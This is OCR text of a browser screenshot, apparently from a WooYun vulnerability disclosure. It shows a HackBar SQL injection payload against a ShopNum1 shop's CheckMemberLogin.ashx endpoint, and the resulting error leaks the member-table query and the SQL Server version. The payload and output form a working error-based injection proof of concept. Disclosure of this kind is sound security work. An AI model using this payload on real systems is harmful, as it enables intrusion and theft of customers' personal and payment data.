 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:/ =UserIsExist
/api/CheckMemberLogin.ashx?U
INT SQL XSS Encryption Encoding Other
Load URL
http:/ /api/CheckMemberLogin.ashx?UserID=0%27%20and%20@@version%3E0--&
type=UserIsExist
Split URL
Execute
Enable Post data Enable Referrer
1 . 系统过于繁忙，请点击浏览器的“刷新”按钮，或稍后再试。
2 . 您输入的网址有误，请重新检查您输入的网址。
3 . 此页面已经删除，请访问其他页面。
4 . 此页遭到非法访问，被程序自动屏蔽。
SELECT Guid , MemLoginID , AdvancePayment, Photo, Email, Address, LoginTime, RealName,
Mobile, LockAdvancePayment , LockSocre , IsForbid, RegDate, AgentID, CommendCondition,
CommendPeople, Agenturl, Score FROM ShopNum1_Member WHERE 0=0 AND MemLoginID =
'0' and @@version>0--_在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition on
Windows NT 6.1 (Build 7601: Service Pack 1) ' 转换成数据类型 int 时失败。
www.wooyun.org